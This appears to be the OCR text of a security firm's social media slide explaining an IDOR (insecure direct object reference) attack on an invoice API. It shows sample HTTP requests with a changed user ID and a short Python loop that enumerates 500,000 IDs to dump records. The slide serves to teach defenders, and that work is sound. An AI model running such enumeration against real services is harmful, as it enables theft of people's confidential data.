 CM
CYPHER
MATRIX
02 / 05
THE ANATOMY OF AN IDOR ATTACK
How an attacker dumps your entire database using a 10-line script:
User logs in legitimately as User #1042 and downloads their invoice:
GET /api/v1/invoices/1042 HTTP/1.1
Authorization: Bearer <valid_token_for_user_1042>
Attacker simply changes the ID in the URL to User #1043:
GET /api/v1/invoices/1043 HTTP/1.1  <-- CHANGED ID
Authorization: Bearer <valid_token_for_user_1042>
SERVER STATUS: 200 OK (Leaks User 1043 Confidential Records!)
The attacker writes a basic loop script iterating IDs from 1 to 500,000:
for id in range(1, 500000):
data = requests.get(f'/api/v1/invoices/{id}', headers=auth)
save_to_leak_database(data)  # 500k records dumped in 10 mins
CYPHER MATRIX  |  @cyphermatrixpvtltd
Swipe to Code Fix ->